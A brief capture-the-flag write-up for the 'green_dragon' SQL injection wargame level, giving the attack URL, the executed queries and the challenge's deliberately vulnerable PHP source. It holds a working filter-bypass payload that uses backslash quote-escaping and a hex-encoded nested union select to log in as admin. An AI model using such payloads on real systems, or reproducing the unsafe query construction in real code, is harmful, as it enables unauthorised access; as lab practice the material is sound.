 los.rubiya.kr/chall/green_dragon_74d944f888fd3f9cf76e4e230e78c45b.php?id=\&pw=%20union%20select%200x5c,0x756e696...
8
query : select id,pw from prob_green_dragon where id='\' and pw=' union select
0x5c,0x756e696f6e2073656c65637420636861722839372c3130302c3130392c3130352c313130292d2d202d-- -'
query2 : select id from prob_green_dragon where id='\' and pw='union select char(97,100,109,105,110)-- -'
GREEN_DRAGON Clear!
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|\.|\'|\"/i', $_GET[id])) exit("No Hack ~_~");
  if(preg_match('/prob|_|\.|\'|\"/i', $_GET[pw])) exit("No Hack ~_~");
  $query = "select id,pw from prob_green_dragon where id='{$_GET[id]}' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']){
    if(preg_match('/prob|_|\.|\'|\"/i', $result['id'])) exit("No Hack ~_~");
    if(preg_match('/prob|_|\.|\'|\"/i', $result['pw'])) exit("No Hack ~_~");
    $query2 = "select id from prob_green_dragon where id='{$result[id]}' and pw='{$result[pw]}'";
    echo "<hr>query2 : <strong>{$query2}</strong><hr><br>";
    $result = mysqli_fetch_array(mysqli_query($db,$query2));
    if($result['id'] == "admin") solve("green_dragon");
  }
  highlight_file(__FILE__);
?>